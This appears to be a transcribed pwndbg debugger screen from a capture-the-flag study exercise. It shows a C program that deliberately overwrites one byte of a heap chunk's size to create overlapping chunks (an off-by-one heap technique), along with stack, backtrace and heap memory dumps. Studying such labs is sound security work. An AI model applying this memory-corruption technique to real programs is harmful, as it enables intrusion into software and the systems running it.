 [ SOURCE (CODE) ]
In file: /ctf/work/study/heap/off-by-one/got_off_by_one.c
9 void *p,*q1,*r1,*q2,*r2,*got;
10 p = malloc(0x18); //index 0
11 q1 = malloc(0x20); //index 1
12 r1 = malloc(0x30); //index 2
13
► 14 memset(p+0x18,0x71,0x1);
15
16 free(q1);
17 free(r1);
18 q2 = malloc(0x60);
19 memset(q2+0x30,'A',0x8);
[ STACK ]
00:0000│ rsp 0x7ffed36a78f0 —▸ 0x5643b0018010 ◂— 0x0
01:0008│ 0x7ffed36a78f8 —▸ 0x5643b0018030 ◂— 0x0
02:0010│ 0x7ffed36a7900 —▸ 0x5643b0018060 ◂— 0x0
03:0018│ 0x7ffed36a7908 —▸ 0x5643ae1ca0a0 (_start) ◂— endbr64
04:0020│ 0x7ffed36a7910 —▸ 0x7ffed36a7a00 ◂— 0x1
05:0028│ 0x7ffed36a7918 ◂— 0x0
06:0030│ rbp 0x7ffed36a7920 —▸ 0x5643ae1ca240 (__libc_csu_init) ◂—
07:0038│ 0x7ffed36a7928 —▸ 0x7ff79bb99730 (__libc_start_main+24
[ BACKTRACE ]
► f 0 5643ae1ca1bf main+54
f 1 7ff79bb99730 __libc_start_main+240
[pwndbg> parseheap
addr prev size status
0x5643b0018000 0x0 0x20 Used
e
0x5643b0018020 0x0 0x30 Used
e
0x5643b0018050 0x0 0x40 Used
e
[pwndbg> x/20gx 0x5643b0018000
0x5643b0018000: 0x0000000000000000 0x0000000000000021
0x5643b0018010: 0x0000000000000000 0x0000000000000000
0x5643b0018020: 0x0000000000000000 0x0000000000000031
0x5643b0018030: 0x0000000000000000 0x0000000000000000
0x5643b0018040: 0x0000000000000000 0x0000000000000000
0x5643b0018050: 0x0000000000000000 0x0000000000000041
0x5643b0018060: 0x0000000000000000 0x0000000000000000
0x5643b0018070: 0x0000000000000000 0x0000000000000000
0x5643b0018080: 0x0000000000000000 0x0000000000000000
0x5643b0018090: 0x0000000000000000 0x0000000000020f71